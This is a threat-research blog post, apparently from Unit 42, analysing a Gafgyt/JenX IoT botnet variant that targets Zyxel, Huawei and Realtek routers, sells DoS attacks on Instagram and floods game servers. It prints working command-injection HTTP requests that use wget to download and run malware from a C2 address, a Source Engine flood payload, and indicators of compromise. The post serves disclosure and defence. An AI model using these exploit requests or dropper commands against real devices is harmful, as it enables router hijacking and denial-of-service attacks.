This post is also available in: 日本語 (Japanese)
Executive Summary
In September 2019, during the proactive IoT threat-hunting process conducted daily by the Unit 42 (formerly Zingbox security research) team, we discovered an updated Gafgyt variant attempting to infect IoT devices; specifically small office/home wireless routers of known commercial brands like Zyxel, Huawei, and Realtek. This Gafgyt variant is a competing botnet to the JenX botnet, which also uses remote code execution exploits to gain access and recruit routers into botnets to attack gaming servers - most notably those running the Valve Source engine - and cause a Denial of Service (DoS). This variant also competes against similar botnets, which we have found are frequently sold on Instagram. According to Shodan scans, there are more than 32,000 WiFi routers potentially vulnerable to these exploits around the world. Additionally, it abuses one more vulnerability than JenX does:
- CVE-2017-18368 – ZYXEL P660HN-T1A - New in this variant
- CVE-2017-17215 – Huawei HG532 - Present in JenX as well
- CVE-2014-8361 – Realtek RTL81XX Chipset - Present in JenX as well
Targeted IoT Devices – Wi-Fi SOHO Routers
Starting in 2016, we’ve observed that wireless routers are one of the most common IoT devices in organizations across industries, making them targets for IoT botnets, degrading the production network and the reputation of the IP addresses of the affected company. Additionally, botnets gain access to IoT devices by using exploits instead of typical dictionary attacks (in which the botnet attempts to log in to the device via unsecured services such as telnet). This helps the botnet spread more easily through IoT devices even if administrators have disabled unsecured services and applied strong login passwords.
Gafgyt is a botnet that was uncovered in 2014 and has become popular for launching large-scale DDoS (distributed denial-of-service) attacks. Since then, many variants have evolved and targeted different types of devices in different industries. As it is known, there is a strong link between botnets and game servers. In the past, a similar variant called JenX was disclosed by Radware, which abuses of CVE-2017-17215 and CVE-2014-8361, which are present in the WiFi routers Huawei HG532 and Realtek RTL81XX respectively.
Our team uncovered an updated variant of Gafgyt malware (SHA256:676813ee73d382c08765a75204be8bab6bea730ff0073de10765091a8decdf07) derived from JenX variant, and after analyzing the sample, we identified that it targets three wireless router models (one more than the original JenX malware):
· Zyxel P660HN-T1A - Added in this variant.
· Huawei HG532 - Originally present in JenX
· Realtek RTL81XX - Originally present in JenX
It uses three “scanners” that attempt to exploit known remote code execution vulnerabilities present on the routers mentioned above. These scanners replace the typical dictionary attack commonly found in other IoT botnets.
Figure 1. Scanner functions found in the sample
Although previous Gafgyt variants have been exploiting vulnerabilities on wireless routers, this variant combines the next three specific exploits into a single instance:
· CVE-2017-18368 – ZYXEL P660HN-T1A
· CVE-2017-17215 – Huawei HG532
· CVE-2014-8361 – Realtek RTL81XX Chipset
The exploits were crafted to work as binary droppers, which pull the corresponding binary from a malicious server depending on the type of device it is trying to infect.
Exploit #1: CVE-2017-18368 – ZYXEL P660HN-T1A

The first exploit abuses a remote command injection on Zyxel P660HN wireless routers. This exploit was not previously used by its predecessor variant of JenX. The Zyxel P660HN-T1A distributed by TrueOnline has a command injection vulnerability in the remote system log forwarding function, which can be accessed by an unauthenticated user. The vulnerability is in the ViewLog.asp page and can be exploited through the remote_host parameter, as shown below.
|
1 2 3 4 5 6 7 8 9 10 |
POST /cgi-bin/ViewLog.asp HTTP/1.1Host: 127.0.0.1Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: Ankit Content-Length: 176 Content-Type: application/x-www-form-urlencoded remote_submit_Flag=1&remote_syslog_Flag=1&RemoteSyslogSupported=1&LogFlag=0&remote_hos t=%3bcd+/tmp;wget+http://185.172.110[.]224/arm7;chmod+777+arm7;./arm7 zyxel;rm+-rf+arm7%3b%23&remoteSubmit=Save |
The payload is inside the zyxelscanner_scanner_init() function:
Figure 2. Zyxel exploit found in zyxelscanner_scanner_init()

Exploit 2: CVE-2017-17215 - Huawei HG532
The second exploit abuses a remote code execution found on HG532 routers. An attacker can send malicious packets to TCP port 37215 to launch attacks. A successful exploit can lead to the remote execution of arbitrary code.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1 Content-Length: 430 Connection: keep-alive Accept: */* Authorization: Digest username=“dslf-config”, realm=“HuaweiHomeGateway”, nonce=“88645cefb1f9ede0e336e3569d75ee30”, uri=“/ctrlt/DeviceUpgrade_1”, response=“3612f843a42db38f48f59d2a3597e19c”, algorithm=“MD5”, qop=“auth”, nc=00000001, cnonce=“248d1a2560100669” <?xml version=“1.0” ?><s:Envelope xmlns:s=“http://schemas.xmlsoap.org/soap/envelope/” s:encodingStyle=“http://schemas.xmlsoap.org/soap/encoding/”><s:Body><u:Upgrade xmlns:u=“urn:schemas-upnp-org:service:WANPPPConnection:1”><NewStatusURL>$(/bin/busybox wget -g 185.172.110[.]224 -l /tmp/mips -r /mips; /bin/busybox chmod 777 * /tmp/mips; /tmp/mips huawei)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope> |
It’s possible to find the exploit in the huaweiscanner_scanner_init() function:
Figure 3. Huawei exploit found on huaweiscanner_scanner_init()

Exploit #3: CVE-2014-8361 – Realtek RTL81XX Chipset
This exploit consists of a serious flaw disclosed in 2014 in some Realtek routers that can lead to remote code execution. The miniigd SOAP service, implemented in Realtek SDK, allows remote attackers to execute arbitrary code via a crafted NewInternalClient request, shown below.

This third exploit can be found inside of the realtekscanner_scanner_init() function:
Figure 4. Realtek exploit found on realtekscanner_scanner_init()
Infection

This JenX variant uses the scanner functions mentioned previously to find machines to infect. Then, depending on the type of device it infects, it makes them download either an ARM7 or MIPS binary using wget, which is a computer program that pulls content from web servers.
Figure 5. Binary dropping – 185.172.110[.]224/mips and 185.172.110[.]224/arm7


Once the malware is running on a compromised device, it connects to a C2 server, which is the same as the binary dropper server, and sends the device information to join the botnet:
Figure 6. Connecting to a C2 server at 185.172.110[.]224 on TCP port 993

To join the botnet, the infected device sends some information about itself to the C2 server, such as its IP address and architecture. If no name is passed as an argument to the malware, it names it Unknown. Then, the C2 server replies with a PING command:
Figure 7. Assigning a name to the device to join the botnet
Figure 7. C2 response
Once the device joins the botnet, it starts receiving commands to perform various types of DoS attacks. These are explained in the following section.
DoS Attack Options
This Gafgyt variant can perform different types of DoS attacks simultaneously depending on the commands received from the C2 server. The main() function of the malware calls another function called processCmd() to process the command and initiate a corresponding attack. The following are some of the important attack options we identified:
· HTTP: It calls the SendHTTP() function to start an HTTP flooding attack. The function receives six parameters to perform the attack: http method, target host, port, file path, time to end, and iterations. Additionally, it randomly uses one of the User-Agents defined in the program to perform the attack.
· HTTPHex: Similar to HTTP, it calls the SendHTTPHex() function. This function requires the same parameters as the SendHTTP() function but instead of using a regular file path (like /index.html), it uses a garbage hexadecimal array to consume more resources on the server in an effort to exhaust all its resources.
· HTTPCF: This is an attack against services secured by Cloudflare.
· KILLER & KILLATTK: This option kills competing botnets that might already be in the currently infected device.
· VSE: This attack contains a payload to attack game servers running the Valve Source Engine.
Figure 8. Most notable commands present in this Gafgyt variant
The Gaming Industry Is Still the Target
As previously described, the VSE command starts an attack against gaming servers running the Valve Source engine. This engine runs games such as Half-Life and Team Fortress 2 among others. Note that this is not an attack on the Valve corporation itself because anyone can run a server for these games on their own network. It is an attack on the servers. The following is the payload used to attack these servers:
|
1 2 3 |

TSource Engine Query + /x54/x53/x6f/x75/x72/x63/x65/x20/x45/x6e/x67/x69/x6e/x65/x20/x51/ x75/x65/x72/x79 rfdknjms |
The payload is decoded as follows:
Figure 9. Decoded TSource Engine Query payload
This payload is widely used to cause a Distributed reflection Denial of Service (DrDoS), which involves multiple victim machines that unwittingly participate in a DDoS attack. The Source Engine Query is part of routine communications between clients and game servers using Valve software protocols. Requests to victim host machines are redirected, or reflected, from the victim hosts to the target. As a consequence, they also elicit an amplified amount of attack traffic, causing a DoS on the target host.
In addition, using the rest of DoS attack options, attackers are targeting other servers hosting widely played games such as Fortnite.
Social Networks as Malware Marketplaces
One of the attacks found in this sample looks for other competing botnets on the same device and tries to kill them so this will be the only botnet in which the device participates. To accomplish this, it looks for certain keywords and binary names present in other IoT botnet variants. They are divided into two sets of bin_names and bin_strings:
Figure 10. Binary names and substrings present in other IoT botnets
An interesting string that we were able to identify was chinese family, that is related to its predecessor JenX, which was distributed by the San Calvicie hacker group targeting servers hosting the game Grand Theft Auto: San Andreas. The JenX variant prints the string gosh that chinese family at the other table sure ate a lot.

Many of the strings were related to other IoT botnets such as Hakai, Miori, Satori, and the infamous Mirai. Some other strings are related to botnet builds that correspond to Instagram usernames.
Our research team contacted them using fake profiles and found that they are selling botnets in their Instagram profiles for low prices. They offered us a “spot” in their servers from $8 to $150 USD. A “spot” means that a person can pay them to add a set of IP addresses against which their already-working botnets will launch a DoS attack. They also offered us the source code for botnets at a wide range of prices depending on our budget and need. To note, Unit 42 has contacted the Instagram team and alerted them of these malicious profiles. Also, Unit 42 has reported the malicious websites they are using to manage their subscriptions to their botnets.
Figure 11. Instagram accounts selling botnets
Figure 12. Instagram account selling botnets against Fortnite

Figure 13. Instagram story of a malicious user

Some of the users have their own websites to manage their botnets subscriptions:
Figure 14. Login to the website

Figure 15. Dashboard to hire botnets

Figure 16. Highest prices called VIP spots
Conclusion
Our team found updated Gafgyt samples (derived from JenX variant) using exploits that abuse known vulnerabilities (some of which are more than 5 years old) in IoT devices to gain control and make them part of massive botnets that targets gaming servers, mainly for sabotage and revenge purposes. Wireless routers are widely used in all industries, making them common targets of these types of attacks and we’re constantly looking for new malware against which we can protect our customers. The diversity of hosts attacked by IoT botnets is wider than before and gaming servers have become a popular target. Likewise, common malware marketplaces used to be more underground like the dark web and underground forums, but now malware is being sold on social networks. Malware samples and DoS attack codes are easily available to anybody, and they can launch massive attacks for a few dollars without much if any previous technical knowledge. In short, an increase of IoT botnets sold on Instagram + low cost + RCE (remote code execution) exploits + the presence of wireless routers across all industries means that IoT devices are at increased risk of being recruited into botnets.
This formula shows why every type of industry must be aware of IoT security and implement measures to prevent devices on their network from getting compromised and degrading business continuity.
Indicators of Compromise
Original JenX sample
MD5: fb93601f8d4e0228276edff1c6fe635d
SHA256: 04463cd1a961f7cd1b77fe6c9e9f5e18b34633f303949a0bb07282dedcd8e9dc
Updated JenX Sample
MD5: f1c099d65bf94e009f5e65238caac468
SHA256: 676813ee73d382c08765a75204be8bab6bea730ff0073de10765091a8decdf07
Infrastructure
185.172.110[.]224:993
URLs
185.172.110[.]224/arm7
185.172.110[.]224/mips
User-Agents used in this sample for HTTP attacks
Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.0) Gecko/20100101 Firefox/13.0.1
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.5 (KHTML, like Gecko)
Chrome/19.0.1084.56 Safari/536.5
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko)
Chrome/20.0.1132.47 Safari/536.11
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/534.57.2 (KHTML,
like Gecko) Version/5.1.7 Safari/534.57.2
Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/536.11 (KHTML,
like Gecko) Chrome/20.0.1132.47 Safari/536.11
In addition to the user agents listed above, Gafgyt botnet variants use the User-Agent: Hello-World and User-Agent: Ankit to send the exploit requests in the scanner modules.
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.